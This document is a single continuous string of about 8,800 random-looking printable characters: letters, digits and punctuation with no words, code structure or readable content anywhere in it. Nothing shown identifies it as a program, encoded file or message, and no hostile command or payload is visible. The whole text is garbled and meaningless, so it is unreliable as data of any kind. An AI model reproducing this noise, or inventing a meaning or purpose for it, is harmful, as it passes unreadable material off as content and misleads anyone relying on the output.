yw4UENt~z-y4xeh^;~@~ipe0NUp-qwEqEBi/-r@XE)yz]f|E~}/zq%qEd;xJEE)f]neQLxBfI6zVp]6YN&XdN/}-d9of~F;/rT_VINCYW(R)I-]9yx@pfD;eEu{R~@;Ur2fUB9rrfK|XE){RY7)XByz0EN@ouL)(FE(JJNY{VIriz)_{(x)tW|C-UnyVNKkBSk19z-/uIDw;x~xuLONk6S0%])%NEE|Rx24trEJoJ;YO]ToUfN9KqK6BVhy+VJA9r]1W;J2BL9h6-];4qzTwd+)fJntR:C4AU(Fs]rXspzDNU^+}^&Dq-hse7%|RRR|LiDk_A0A1sTrrYDyukD)Ds}wsW}qq(4USC6JDyB~;A5Ee+w2XE2Eu_TJx]6r&R@-NKSkSux+)K4N]SC^7zhB~L&rA7te;NWAh_^r&q+uIYq2t50k9CCSRsA6]&IB{99]iyu-I4V(wFTJ]Y^+r^CBo~}u:T&:RqhOr/0rAIuuu1E2wDht-Sh^h/oruLC+^()SA{RSdL-O:BOutS}91JwxJ(@^fwwUSRShL]6fNUBp}QqO^x]~ysWuEW|7Fp0ku6r22]@)x4D2sy&AwLIkXA2u0Q|A5%-reNT|_Q]wERC+dkie(|C5xd~+z/hr-S4x|k0wk||9s_hJ]VwpFh5/z|nKdsni^6oNJN0f:E-r1z~hVtVKd4%_z{(qzeKodRzppo2JiVqFUzsuAyon}^NFp@BLE90-6^n]o-4W:4;{AC;W:7k~R&D6Sp4+SyyYqY@oUOkyueiJwyy%)uE@RAunxOErwtwLCtpNupWWp-pWB1ihJwkIt9Y+oI{FUIA(Wn6SupB{~1~rRk/y)NsB@4_}A7O0zQJDwInSB(0;R}D^||X(RS%}rpWWuTU0]|YO)Uq]tfAzqh+WpiI6-qp@9F_{|E]J~tF0z4-DULe+T{dnx&xUV;:ftfOTw@i;~o1}wzN0E@)6SowxC-%RU%nUn5STdW|@A6YDi9U-5W6^EW4z/K-_9iKzy_DX%yi^^L|XDL47A:J|6dOADW]S2WpD1i-R7knV&uV@xA(]q;D9)+XI7zDI5-%KhL;~KSyo{AyL2;&f;d^7Y(r-dAke1WNnSp%OfS:r6+InOuLNOOe7Kp%]]~|]rd6}Kpu&5yeBQSwW2WJ_zEIk:qF|szqw4(E;Cu~yJuooJk}r+(EU;zdyqurA+E_eDBs(R_@SWV5enwx&T-6s;-yISEn5JB:tV6O5-dO_r;&4VVRzF;|kLY)qkA7hOqxD1ItYVtruu;^+T+R-tYAhUwxsUfXESx9Ko:rAKEpQLi&NKhYo-p({%+7fDinwey_A^p+7frOFtk(2h-f%ie%^+~QBUDIBUS^V7S|9)xwr~~DReTJErhB^+AIXWqOYxx:u__nN9@S52kpBEw(ipUJYT+pd{N@YQJBiuh_Jr2~d+_x-~onii|)k6xCrN7pt}:+;oyUidq+LoR-_J6tDT5Cxd45_92LTopzXLUi&N^T_NIXqyOE&n0Kr6EpD1DpuL+h)_w~E~Ip+1DtYkA]uFRR(w;i7D+S~)r|Vx0|riLdxC2heez6~&X4_VL4TUAOk7@|5E}_u@/hTKAuU2nRIu^KFn]AuuS-6rAw(^4xBIUKY~tI~Ctq2EA0XN94w]T6i@pO4Ts5iO^+i-9zwJNkF+pKrr+16VEAkL]~|^5B-Ed//BLWxpQ9]n:(6o|q7&JB]yuowpo^_E:fkkAp1kST@xkN-+t~RUrUXV{{DIF/%4]{0DTxt94+yDr]-W{6]r0x/^UTu:nWoxn)@Iw)@|f|yDI6ype/Dr}h@(h%C4+++R;w0^ES_ue+@fw@_SR^rx}QJx|{@}E)oz1/VzI{I:k~Q)~^oFwLn5B|-i0R|y7yoy7eSif4pNrkyqu6-@yn}LU7{Dwe/oD+JUO)d}SO}4%D])9^~@)AnVr/((A@I4]:r(R4X(~_5B]2-Uzd-:uT2(TTNRWD@C/VJ)]U-(zLQBQ-}rr]WoDnI~ChuiRo:d/_~wT%-+&4;]}/f~2ViLEt05p-y/}&~n(ku-E9DUXIe^t~wSIiQL;/T4S]%^dSY()U+(+|RYSk11SuyiE|qi(2Yw9C6puJD7V@+zfWTJx04q;D^6fV]12-n6NUQrkR{(zUi&0BSx(00%E}T1TW~0Ozz/LWK&nJN6LDo0nrFEYn0016|h~i9I]R|7EV&JkfqYS+@^d{RnwNqOkJ@dAFp9yEuQyD&nyhXp(@eizt-{rxA5CrA2kEzCWFs@hqYY(XffUR)Tf&/1iQ7Krz)W}n1zzIrXOS6z^Q9NT/7]+IfAW|6wCyKEyk^U-9J(U~w6:/A1W0D^y]t9Q~xTe-KRw|s;^C%tzppz-o&UNIT@x6%72:r~SAFT7QdoIp]D]zu]rKLC@W49h|7J%C]wz2O(dR^Sy_R/R1iKfuRU)&u/hzFJ1TWU-:AA-S7V2EU5O}h}6&wu-;97V/|L6ou(76kf)JUOU}D4+dn)yukFnuN7{Eww(~keiDrO%}WnttuVo4]7@;AsrK2A(6tI;QxkURt5%}2_1:N@K4JdNNWhx_K]nC2kI4ikXY~^~o^|uI2t~{t0_r0-@dBykIBUkdw^+ro^4:w7Oxi:k/6B5r9XC%:Uir~N6fE|oTBIS~sp_|6xSAf:rdqifuK9tCuWdszsYTXVNeIErtUCfdV{Ohs-wwkC9WrCI2u4}Fx&(7B;dqA0YX2q1{1F)(nSd|/0D_rYR2F2Bz/OReSq@Q-ptsrdN]AN]/-rW/UOW9/Lx;iTV]kR{Au5T1]VkYsJ0^-Vu{Q9WW51oVFyV+:^Wz7i@5~6wrBCVdo7(yn/E5|x9:]IAJ];d0Jy(h}@p~qEEONx2u9odu-{(hsRdq(fTqItxXn5KnCQAUw)]^D7E@EyQ]@x]XIJ]uQxzLLtx0S_~ADDArz;K}n4NBUDEo(~_hy|r-/hy+q(krDI2WEh/0fDeLy2+)OJD2tIkEn(UL/xV1{0S+pwVz~xn4XfTh1UxN105n@Qur7oyUJ]J4Ww-S~hd9/LJ{K}}TKknRS96kQ@e}VYED9y014^fwpQ9X:xi;]/D9+IidT(N%}pIw0CVeRzd-TIyAp7qytIUNWSF;FnT~07~w;u4eB7~r;pznC)wJ9i_U9K-r^~{255|5A(U@r1}d2++V74|;dtWU%FNuTqxiq@Q7oF|Jf&s)4Upp79EzwEr07w~(NIp0-9Wpk9W_wIny99RBA^u{9EuB&NiyI]rY-]z6fw4(xWRL)wrB^:4OyW1-7wuLsxu-yxzLWp:L)kh{d_@LW]xye456nr:079BOr7&BrrpI{94Qex|(END]55I4q5-W70^-sxi{7{VXh;XB7nYBWoT;xF5{xktI1W^wfN])Q@x]I+@REpWU9xzD1I_IweDtCEOItNoow~pW-ye/LBDrS0I6izE^EIDkSh|DiuApypE]6nOpus-TWL;2F~uE]E@/Lkf92CRy^IQ@Er(iB:|B_Adi0DU;0K~pLi/-SqV;}:}BrA)FV999hkK+x6io-Vy|h0IAxCiKr^JkwRoAwEwrqd9wrk-WxwnC~ppVtrI]Uo(OniI)FDDyE_x-TLxBr^InCNsUF-;)oxx%h}eTEAStutS}K;hIwEh|04BExQ}1Dtkke2WnRo}:4|Lf;R{kwR:w@96]NkC~hEOYD9LEer1{)u~I0%ECiSShuWSIpdqwfhy-i0A/kNw]%npx(~55~ok]4rX:|]CED;SpxCJ51YLzd^-5}x&/Q/5^C&R&/VC]Au&QXY9BwBSBJKxrdwA5ApIUC^7|NxWVD}BQUCT6rpI+qf&tur~;I@uy^wdwTDki@euUy-thyALOuzX1iRxLSNE-tx~UShJS|k^CprwrSrNe-y(U(W{B}O-@@|i(nWUW9){iUo{AF9QDwiw0-Cdxq;rK~yE}uQwShruAIFrtV^qi0yFuEDpIqShEdEixqUoWIS~LkhKxSrr7Ay)7~f/xpIu+6o(qTrD/RT;zxw|x+OR]dr2TuWu1A:uEhk]JS--AQ&Cqpd~fdtu&:p/Fh6pd|rzzKOwFeF;:pVVIuWdAWwdT]r-YWpx+zui;rBS]Ykr6Vi0tyf)S6r4ezDL%z/T1Y{O~Suy]6@I7]ex9NUhV+FyJpILs~hwIE(w+x|SdIAyQErUIn)2%{D9)|i@6BIRn9:sS@CiuSw^YE:rKo^(AiUDosJrwFLp)~I%_L{n]eehBp0BEWEWkur9TYRN@77szJB|@+RLuxwx1Inp~n{nKSI+}9}];~ykez^q{9iD5AhhDEYOE^A7{qVE-)u]Kdu6rWY5J:An_K;5~|iOQ60p}2XATWwD-oOS6WsoIxpTSh-)uCIEIi{yroC42kwrOEOyty~t~-0kyT4fDowfRn0E+tCzTrFiI@Rws2wd|^VX2EC{dB6-u:+LL4C4sq%x@o^eR;+Edqr7(@::6F69:k;XQAoJNI)SYDJ6fLzTBp~y;Y-|wSwUuDSrruhA4Ew4D74+)xxiquU0~0tT6r@DpApV~EDBR]:e(iwYK(z^hV7V9:{@zEI-&y)C6ohQx_+6@hBN:/@Ci@{J9I}p6WAxD7L;h7{Ep^eVqxD5x2BrwUtsY9wFqCDkuB9iO^EewtSfCxp4xyI|({tWrx:owkUzI}w)xEu6qE^-WrXXiw)0uzr-9iDY9(n-Az_(-h{+6N|+:DSiD]pkAkxEu_]]yI4/|w|7Vni_)BNw4zQI-Lqdy-LJu}_kiNwRk%i01]62rRWX4JuWr6uerS+IFwIdOSWquBu_q]^RSSrOyKWrW9]2W40Bw/KE]D6xk:Uu-QOD9xA]su&OypxzXXnd]1)F|w~rChpT06-uW7yErYTTzquXp~ps4+6TqBqWF&KzW-qUq);}:oeJw00&QS{{(9sN-Ex%rWikLDRp+VDU2+QkpT@|+kNU:rqx(n1Idu(o+uEr(doO2Jyt_wwn@{qx&eSYrh/(wqxDEhw|](:2+&SUK)EW-o};SwVAsz0__kzw1AWIxwYhWxie~SE-qp~x;9zL^nspyRe9ryt~iJht%IIws^:-OyBT6dEdi9X|udrIFdDf1~XCWBy)r~NeYE-RTQOS{9%A]{65pu+dR|hr~IIEOzOWw&(]k(Wu];rDstETEiWu0]9rrq/K6IxrwJ~6~BQY+)~|OVFCu4+J:uDitO%BE;tX~E~wR9N7qrpDd^D(:UtyoYtRp9z4s&DoBIRKY1srtIs_p]BUSutW_0U-Kyr+9&{dyII:CW]C]@rF;U56s|FEhW50^Y^-C6e;hTDS:-O{kzy(Wsx7tzBk6^:AETtT4&0{{UJ9Yqf{-IC&AFpCXR(rA@eO]X~522eXqnqy]zIB5r-q{YnDtAW|4xE(%{6sID{r_w9kytqY^9%ix~xtD0r]WJV_p|fFkdJhCwr:_4VT])FW9z4+Id|WhF91d~rR{{yi-26En}9EYqo~]9xI6CO2uRipWxR]iW;@IhX/~}weJoB]-NpX{h;nD&hOrNnr-ru+N]q]pEEOhSfUVr97uxDFizDI-]X-L+wBKCp/rO0s]]Er~2L-rEfJI|e@-D:77Vz(Q02:]|;}ewpUUi4Xo:dxhTNd^oCwt-uC_o+TyDIr&VyquR|OWF9/5uwyW~qxufJp5x:yp/W&ThE}urYt7O(]xFo^9i;6N_1N6]i]OR04yJ6~J40E-o5NpwJ{@wi}Of4S1t-rDk+ruith]5r)oB+OC(LC71d:]x6];]9sSIE]WI1y@%{u_Ez9BWVXzW%Wx9hwF6KrUfdoWp5hS;^Q4_qeu+p~xDKqsV;-W%|^)dBdhsh)sKu{]K/~qY_VxNNQx}Yk^qi:t/R)h;Op6@2D/^p4SC)I^uBOWwh1C|WhwROd0foLIxE-~wSQ|(EWX-koSqxD{DkWKz9xSUi9w&C{RuVp5pwIkV@AE0KyxSNxqpr2dJ1Ip{S)pB{pURNrR_YnQDB%)OpnVq~d_-y]Y]yR^o0ICi~JToKxQYRkSI~kCW&CrW4C+4f{1S5Uxs50SixyDE^{_%II)A|-W/kdi%wWopJ9ky|LEk;p/A~(;q:C+p5y6L0ru7QwSJX)005+&hwt-uW0|Dr@r]-)T-+qQx7o:SwpWe2ux;{r}EO]xX9IL4Lod)h/9p0]REWuh9LyBx0z:U)JFur+4~U6YdLkI2L+tku|yq;WTI/0RX{}iAY6&JuKF9@+y:-~/S1AT}qYODSzDCos(6r2C~)tEfYCLSssqsf)rO9J&rf14x_QhIL&D9;{uAwsU}Ihh)R~&%R50JT2FD;i9;f5o1rW%9^EIwIzEVB+R]xudFp&-{uo@A9KpW{}At9F/2uWREYQ:&&)qXSfE;%pVq{)roR6Fd6T0d5%qyrSh{TESI_xS;|4A:BXdVuFVE-/5t|IXRKV%O)f{_(9rNEfzxV{;DnXkQrdpDw-Oi}s(2ypQJ7]}2:FY~r0L-5WT6L64@ERouzkKtKVh}@w(fQXs@_-URAWd;A~5q4_p9;)xN7k%d%+B@JWwVz_ip/dDsQ+zC&7Q(kBSAy4&FETTdWxRsO|+F-VL%J&qnDsITqIX0ID|tLSxkN9OVz]}6{^LQhh:%hVTXn~AyRpLBE@AKhIACB6B9pi-W~RAeri_6060hWIDuysVYpBFf(}nNI]oX;u)0RCq)]45K{4(7S4_ryx(Eru~qWpsIqV{;:])/-6:Vpq7_-uQ4uTQupTOf(xw&ROtR}oANKE-WE]x7~&6ULrhQpSk@QIe|p|64uprIuiC/AuUK~uUKhw1rDh@Uhq07Kxuxy6d0DuO|_rXIOu^SN0e@+IueFw_tDTV;poE1uI~eRk~2U0Fi+^VQ(&SY~xr/Dsi/fR&DW6dLoS+:}h:W04V1Wh7/pYff0{xwfA-~qOh2@TAXzY]KLTI~W&]E{r+B~;AD-WI77XdE&shiAR6y%Q~7(qr4&Lhe~A]s&BpEh@uukN+9]|E6u@uIEWpShLNysnu-6&Bh^sdrK@+U&f~1+&pw~~-uioIFF^u+LT-rTirNIC+|&xrr+^r_:IIRp|z++wu|:hEeBQ~4dLUws}(S2B6;N4IN7J-4OehtB:hD^2Bp/o(ed0-f(uUiN:fut^~Bs--(2Y-qJ_y1feW(5/yK~DrO]AWIr&N7~t]s7kAs%Tk]7qBpNp;]7FB0tWq;O|k;T)pQN4q-6%(0fDWOnnWW~krCVWrUi1E%UA]660Bxd4EuDtWW/@~9+Wi^r&isktxkeo+Di~R}VUf}p5}hWCJpr4(ApLKqk5eh+ip|UE&T6tC97ho9t}VR;d00]|iB|q9hA^A}Ww1]uI}46DzA~&w6&YXDyp^~;A/97YTqtFh2rhxptCJrEOps^E7D6s/}AD79eEW|(wUCdeBEq/XEC9QkC9tIS4_Uw7:@S@eUrQQrxe52xISI)XVuqEWiC|QIhsyoY-LAWhSDtxxU9r]0wyxqWuXIW{trryL6Yp&B;B;w6wxI6EN9A5)uw5z2;sSr2;BIk)S&~{tRYrxwVYq&ANVw~JtCVn5]9xw9qN{U]+Y&W+T4tnLqq]xw6TY~UOeIdJxp;54DYeQ;0|@T{2d(y^pFx9{Ez2w7{}Qz(iS^F-V:;BQFFn;w~R-C}^KI%+C{rrs0yi|TW~7(V99uDCohSpSIEroz+A+f0+y4hiewruqCy^FNoztyK~A2+Ds@rhoX09yh^E_:UWqx}VBzB6)4;9Bd6&:Upsu:Bx^R]Se5VIi;AkW/L9RQNp-|BikLpV(IOU6~YihCND|+nEhr0IdKiuVRQB&(6Ber;wxpd-TVYBd50CNRyrB5@zuNy&/T]0]N-^(CUht5q~0pzidUA~Qs+u7FI@Ei+^kkq@5wohE6OIX1Y]qTJAYAOBr7LrrW{rJ/%pE~SrDDz^sUDUISUrKz0ips%pn]Lp//]XqQ2~pQ+o:-s+S^uD]yBCkqY&zqW&BfkA~uKWUXTpr~y0pIJ-JR{_S|I^r_WXr~_+]E_S:fd@OE)zA%_}6xOhqe+%O4K&i^-(kpeW;p4eJV(_J%S--N)tW9T@p+^qU6tEuXieSk)JE}ETd9ONrEEC-%eqByV1p9zz(u]5r;x%Irq5Itu;iAuISrE0]RsXrwpBzt|QxetKr~xT_fOF6+1qWJi|6]7XB7xOqs-hIVx6NQdNU9+]u6pJrB0f-IUyz7J^-+(s-hs]V~WrEOiuh5Kzf2{~Y4p)d+2D6]tR^Y&7kOt6Sp^^;d:|^^%0V^@DOk(sqp+CV^^|WSoKu}]%F]/45ICI(pyiTdA9xzyUQA(&OSY-)seJOp-Y5CkpY4fkqEIz]9rpQrY5h@tB_}^IRpxSNn7T(uF0~2&NN+kK]dFDnCi41AF1Q26EDoC9(9|s{DADxx&K|x7S-A(eWh+iD}xWApqn4Cu|+-&_q@)qW6r:K4^_hnUeV};S6z5&Js+feC&@nzCen}As}k-y-WWB4piDWi-N{CFEA1J0}2JK%6FtptFIo2w(WI;/kqhN)r]VBDC-^}-(r+C472rk1RO|5rxtqJ]:(|yzIkJECT7^-ir7^zFh0]xn2:OX%It)@1p)W-~f0u+2n|OK;:A]s:I_0nStrifr9Tk%d9p)(&2JJC]eLW}6-E}Jw&{Wz~~s^;O+Qx-n7|E2V-:Dr4Wrt7BBXdFuES%]_wF-izf2ny^kh5KC4}IVr9N:}Rd:xoT4(6C+;q@o~~Ky]DKSx]QhI:iEJz0T)^rR%n(|hRy6fIU:B9F&y0(]]40po;ok9r+I6wA0EsLu-K-yiABkd&(UkwODEL{pkJprCREr4/p+4uLurxEiLWpxnhhI)}OEWuErxCiCLudI~UCrQXkiw7JnkLO+97d-VtN6JfqCqIoU}CKRFk]d~XBrAzF+IIpyiA@Uui+}s+YJnCAh+yY-u9690IWu]9~prRz1:4^@&DR{kqoSL:Czdp^Ad&)kh^UrIhrrr1